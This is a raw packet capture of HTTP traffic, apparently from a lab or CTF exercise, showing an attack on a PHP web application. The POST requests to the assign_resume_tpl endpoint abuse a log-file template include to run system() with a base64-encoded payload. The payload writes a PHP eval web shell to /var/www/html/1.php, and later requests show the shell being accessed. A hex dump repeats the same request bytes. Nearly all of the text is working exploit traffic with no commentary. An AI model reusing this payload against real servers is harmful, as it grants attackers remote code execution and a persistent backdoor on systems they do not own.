 328 348.913832 192.168.2.197 192.168.2.197 HTTP 6897 HTTP/1.1 200 OK (text/html)
329 383.436587 192.168.2.197 192.168.2.197 HTTP 858 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
331 383.473089 192.168.2.197 192.168.2.197 HTTP 6937 HTTP/1.1 200 OK (text/html)
332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
334 396.132914 192.168.2.197 192.168.2.197 HTTP 6956 HTTP/1.1 200 OK (text/html)
335 402.251776 192.168.2.197 192.168.2.197 HTTP 596 GET /1.php HTTP/1.1
336 402.254696 192.168.2.197 192.168.2.197 HTTP 280 HTTP/1.1 200 OK
337 421.186528 192.168.2.197 192.168.2.197 HTTP 1366 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Accept-Language: zh-CN,zh;q=0.9\r\n
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;\r\n
Cookie pair: PHPSESSID=c7rg88itbq4egddujcpt67mqh6
Cookie pair: think_language=zh-CN
Cookie pair: think_template=default
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 143\r\n
[Content length: 143]
\r\n
[Full request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resume_tpl]
[HTTP request 1/1]
[Response in frame: 334]
File Data: 143 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');"
Key: aaa
Value: system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');
0190 3d 30 2e 39 2c 69 6d 61 67 65 2f 61 76 69 66 2c =0.9,ima ge
01a0 69 6d 61 67 65 2f 77 65 62 70 2c 69 6d 61 67 65 image/we bp
01b0 2f 61 70 6e 67 2c 2a 2f 2a 3b 71 3d 30 2e 38 2c /apng,*/ *;
01c0 61 70 70 6c 69 63 61 74 69 6f 6e 2f 73 69 67 6e applicat ic
01d0 65 64 2d 65 78 63 68 61 6e 67 65 3b 76 3d 62 33 ed-excha ng
01e0 3b 71 3d 30 2e 39 0d 0a 41 63 63 65 70 74 2d 45 ;q=0.9·· Ac
01f0 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: g
0200 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate·· Ac
0210 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: z
0220 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a h;q=0.9· ·C
0230 20 50 48 50 53 45 53 53 49 44 3d 63 37 72 67 38 PHPSESS ID
0240 38 69 74 62 71 34 65 67 64 64 75 6a 63 70 74 36 8itbq4eg dd
0250 37 6d 71 68 36 3b 20 74 68 69 6e 6b 5f 6c 61 6e 7mqh6; t hi
0260 67 75 61 67 65 3d 7a 68 2d 43 4e 3b 20 74 68 69 guage=zh -C
0270 6e 6b 5f 74 65 6d 70 6c 61 74 65 3d 64 65 66 61 nk_templ at
0280 75 6c 74 3b 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e ult;··Co nn
0290 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e 74 : close· ·C
02a0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pp
02b0 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -f
02c0 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencoded ··
02d0 74 2d 4c 65 6e 67 74 68 3a 20 31 34 33 0d 0a 0d t-Length :
02e0 0a 76 61 72 69 61 62 6c 65 3d 31 26 74 70 6c 3d ·variabl e=
02f0 64 61 74 61 2f 52 75 6e 74 69 6d 65 2f 4c 6f 67 data/Run ti
0300 73 2f 48 6f 6d 65 2f 32 31 5f 30 38 5f 30 37 2e s/Home/2 1_
0310 6c 6f 67 26 61 61 61 3d 73 79 73 74 65 6d 28 27 log&aaa= sy
0320 65 63 68 6f 20 50 44 39 77 61 48 41 67 5a 58 5a echo PD9 wa
0330 68 62 43 67 6b 58 31 4a 46 55 56 56 46 55 31 52 hbCgkX1J FU
0340 62 59 57 46 68 58 53 6b 37 50 7a 34 3d 7c 62 61 bYWFhXSk 7P
0350 73 65 36 34 20 2d 64 20 3e 20 2f 76 61 72 2f 77 se64 -d >